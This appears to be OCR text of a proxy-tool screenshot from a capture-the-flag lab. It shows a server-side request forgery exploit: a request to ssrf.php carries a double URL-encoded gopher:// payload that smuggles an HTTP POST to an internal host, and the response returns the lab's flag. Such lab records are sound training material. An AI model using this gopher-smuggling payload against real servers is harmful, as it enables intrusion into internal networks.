 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 6240
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=
gopher://172.72.23.25:80/_%25%35%30%25%34%66%25%35%33%25%35%3
4%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35
%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%
34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%2
5%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32
%25%33%33%25%32%65%25%33%32%25%33%35%25%30%64%25%30%61%25%35%
35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%3
6%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25
%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%
25%32%65%25%33%30%25%32%30%25%32%38%25%35%38%25%33%31%25%33%3
1%25%33%62%25%32%30%25%35%35%25%36%32%25%37%35%25%36%65%25%37
%34%25%37%35%25%33%62%25%32%30%25%34%63%25%36%39%25%36%65%25%
37%35%25%37%38%25%32%30%25%37%38%25%33%38%25%33%36%25%35%66%2
5%33%36%25%33%34%25%33%62%25%32%30%25%37%32%25%37%36%25%33%61
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Oct 2025 17:34:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 274
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 HTTP/1.1 200 OK
12 Server: nginx/1.20.2
13 Date: Sun, 05 Oct 2025 17:34:26 GMT
14 Content-Type: text/html; charset=utf-8
15 Transfer-Encoding: chunked
16 Connection: keep-alive
17 X-Powered-By: PHP/7.3.33
18
19 43
20 <result>
<code>
0
</code>
<msg>
helloct{you_got_flag_25}
21 </msg>
</result>
22 0
23
24